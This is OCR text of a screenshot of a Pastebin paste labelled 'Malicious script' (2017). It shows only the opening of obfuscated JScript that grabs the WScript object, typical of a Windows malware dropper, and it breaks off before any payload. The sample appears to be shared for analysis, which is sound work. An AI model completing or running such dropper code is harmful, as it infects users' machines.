
PASTEBIN
Malicious script
DYNAMOO
JAN 19TH, 2017
1,335
0
NE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
14.92 KB
| None
|
raw
var
 orwepuqzo 
=
'20665'
;
var
 xinumbuk 
=
"50855"
;
var
 dushuxpogdu 
=
'wmixho'
;
var
 sxuheplojo 
=
null
;
var
 esuvci 
=
0
;
var
 ebgudeli 
=
"run"
;
var
 yrydwi 
=
new
Function
(
"return WScript"
)
(
)
;
function
 sqybyszy
(
)
{